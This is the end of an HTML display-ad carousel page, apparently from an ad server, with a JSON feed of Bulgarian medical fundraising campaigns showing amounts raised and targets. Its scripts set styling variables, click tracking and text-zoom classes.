\u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_4750","id":"4750","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-georgi-da-jivee\/ea-f1045aa0ad3e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4750.jpg?t=1765506709","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u0435\u043e\u0440\u0433\u0438 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435","description":"2025-12-31","brand":"746","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15647.82","raw_price":"15647.82","original_price":"27000.00","raw_original_price":"27000"},{"key":"271_364","id":"364","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-daliya\/ea-6fc8a4d2a519","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/364.jpg?t=1767061904","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u0430\u043b\u0438\u044f","description":"2026-12-01","brand":"394","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"22522.88","raw_price":"22522.883671894","original_price":"51129.00","raw_original_price":"51129"},{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_9527","id":"9527","url":"https:\/\/pavelandreev.org\/bg\/campaign\/danaya-sreshtu-cask-sindroma\/ea-48f12dfc4c85","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9527.jpg?t=1766975496","additional_image":"","title":"\u0414\u0430\u043d\u0430\u044f \u0441\u0440\u0435\u0449\u0443 CASK \u0441\u0438\u043d\u0434\u0440\u043e\u043c\u0430","description":"2026-01-15","brand":"423","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"16443.38","raw_price":"16443.384782","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_2740","id":"2740","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-bojidar\/ea-13adf9c27049","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2740.jpg?t=1766111497","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-06-24","brand":"1267","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"40872.57","raw_price":"40872.572006","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_5447","id":"5447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tanya\/ea-3044aa680a8f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5447.jpg?t=1766457084","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0430\u043d\u044f","description":"2026-02-27","brand":"980","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30068.37","raw_price":"30068.366262","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_9908","id":"9908","url":"https:\/\/pavelandreev.org\/bg\/campaign\/priziv-da-spasim-edin-jivot\/ea-f7d05007b566","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9908.jpg?t=1766889090","additional_image":"","title":"\u041f\u0440\u0438\u0437\u0438\u0432 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0435\u0434\u0438\u043d \u0436\u0438\u0432\u043e\u0442!","description":"2026-01-15","brand":"1038","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38619.01","raw_price":"38619.012827","original_price":"252000.00","raw_original_price":"252000"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_9775","id":"9775","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlina-za-dobromir\/ea-d121e3b68572","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9775.jpg?t=1767061917","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u0438\u043d\u0430 \u0437\u0430 \u0414\u043e\u0431\u0440\u043e\u043c\u0438\u0440","description":"2026-01-10","brand":"167","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4425.98","raw_price":"4425.979","original_price":"30500.00","raw_original_price":"30500"},{"key":"271_1052","id":"1052","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-ioni-da-prohodi-zov-za-pomosht\/ea-ef67f98f3558","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1052.jpg?t=1766197950","additional_image":"","title":"\u0414\u0410 \u041f\u041e\u041c\u041e\u0413\u041d\u0415\u041c \u041d\u0410 \u0419\u041e\u041d\u0418 \u0414\u0410 \u041f\u0420\u041e\u0425\u041e\u0414\u0418! \u0417\u041e\u0412 \u0417\u0410 \u041f\u041e\u041c\u041e\u0429!","description":"2025-12-31","brand":"693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31484.67","raw_price":"31484.672210008","original_price":"66468.00","raw_original_price":"66468"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1767061868","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-01-20","brand":"338","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9205.15","raw_price":"9205.151","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
